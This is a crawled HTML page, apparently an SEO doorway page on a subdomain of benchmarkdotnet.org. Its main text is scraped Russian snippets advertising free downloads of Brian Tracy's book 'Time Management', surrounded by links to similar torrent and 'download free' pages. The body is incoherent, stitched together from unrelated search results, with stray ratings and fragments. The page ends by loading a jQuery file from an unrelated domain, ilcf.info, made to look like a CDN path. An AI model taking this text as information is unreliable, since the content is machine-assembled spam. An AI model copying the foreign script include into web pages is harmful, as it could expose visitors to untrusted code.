

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-brayan-treysi-taym-menedzhment-kniga-skachat.html
body_size: 3251
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Брайан трейси тайм менеджмент книга скачать - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Брайан трейси тайм менеджмент книга скачать</h2>
                            </header>
                            <p>Рейтинг: 6,3/10 - 9 голосовКнига «Тайм-менеджмент» Брайан Трейси. То, как вы управляете своим временем, определяет, будет ли ваша карьера или бизнес успешны или нет. 5 дек 2015  Скачать электронную книгу Тайм-менеджмент Брайана Трейси : бесплатно в любом формате (fb2, txt, epub, pdf, rtf) без регистрации. Главная · Брайан Трейси. Тайм-менеджмент. ПРОЧИТАТЬ  Книга предназначена для тех, кто хочет стать организованнее и продуктивнее. На русском. Скачать электронную книгу ✅«Тайм-менеджмент» Брайана Трейси бесплатно в форматах fb2, epub, rtf, txt без регистрации с литературного сайта. Рейтинг: 4,2 - 447 голосовЧитать онлайн книгу «Тайм-менеджмент» полностью, автор Брайан Трейси ISBN: 9785000577097, в электронной библиотеке MyBook.ru. Читать полностью онлайн на сайте. Брайан Трейси Результативный тайм- менеджмент: эффективная методика  Скачать книгу в формате. Тайм-менеджмент (Брайан Трейси) - описание книги, рейтинг, полная информация о книге на Bookz. Рецензии. Похожие книги. Переходите и читайте. 
Рейтинг: 3 - 10 голосовСкачать Брайан Трейси - Тайм-менеджмент бесплатно fb2, epub, doc, pdf или читать книгу онлайн. Читать онлайн «Тайм-менеджмент» автора Брайан Трейси на Bookmate — То, как вы управляете своим временем, определяет, будет ли ваша карьера. Краткое описание: Идея книги об управлении временем пришла в голову  В книге Брайана Трейси Управляй своим временем и удвой результаты. Брайан Трейси (Brian Tracy, 27 ноября 1944, Ванкувер, Канада) — автор книг и аудиопрограмм на темы. Знаменитый на весь мир бизнес-тренер - Брайан Трейси (книги). Список его лучших. Тайм-менеджмент (управление временем) - наука, позволяющая достигать поставленных целей. Тут можно скачать аудиокниги по психологии эзоторике, личностному и духовному росту. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Номер 1. Как стать лучшим. Книги которые меняют взгляд на жизнь Хороших, интересных книг сегодня большое количество. 
Название: Как разбогатеть с нуля Автор: Брайан Трейси Продолжительность: 11:09:12 Формат:. Группа предназначена для обмена информацией по актуальным и наиболее выгодным методам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-raspisanie-avtobusov-iz-nizhney-tury-do-ekaterinburga.html">Расписание автобусов из нижней туры до екатеринбурга</a></li>
                                <li><a href="tyu2u-skachat-torrent-sbornik-knig-po-astronomii.html">Скачать торрент сборник книг по астрономии</a></li>
                                <li><a href="tyu2u-dogovor-razrabotka-kotlovana.html">Договор разработка котлована</a></li>
                                <li><a href="tyu2u-odessa-avtovokzal-raspisanie-centralnyy-avtovokzal.html">Одесса автовокзал расписание центральный автовокзал</a></li>
                                <li><a href="tyu2u-menya-zovut-khan-torrent-skachat-besplatno.html">Меня зовут кхан торрент скачать бесплатно</a></li>
                                <li><a href="tyu2u-skachat-knigu-na-telefon-obraschennaya.html">Скачать книгу на телефон обращенная</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Трейси Брайан. Книги онлайн.</li>
<li>Брайан Трейси: книги (список).</li>
<li>Управление временем. Книги.</li>
<li>Аудиокниги по психологии скачать бесплатно.</li>
<li>Игорь Манн, Номер 1. Как стать лучшим в том, что.</li>
<li>Лучшие книги по саморазвитию и бизнесу.</li>
<li>Бизнес Аудиокниги.</li>
<li>Работа Заработок в интернете.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-asprin-vse-knigi.html">Асприн все книги</a></li>
                                            <li><a href="tyu2u-rzhd-raspisanie-poezdov-tyumen-ekaterinburg.html">Ржд расписание поездов тюмень екатеринбург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-kornelyuk-malo-li-minus.html">Корнелюк мало ли минус</a></li>
                                            <li><a href="tyu2u-skachat-ariya-the-best-torrent.html">Скачать ария the best торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-pak-muzyki-novinki.html">Скачать пак музыки новинки</a></li>
                                            <li><a href="tyu2u-skachat-drayver-palit-8600gt.html">Скачать драйвер palit 8600gt</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-etot-tanec-vash-minus.html">Этот танец ваш минус</a></li>
                                            <li><a href="tyu2u-gubka-bob-skachat-igru-besplatno-na-kompyuter.html">Губка боб скачать игру бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
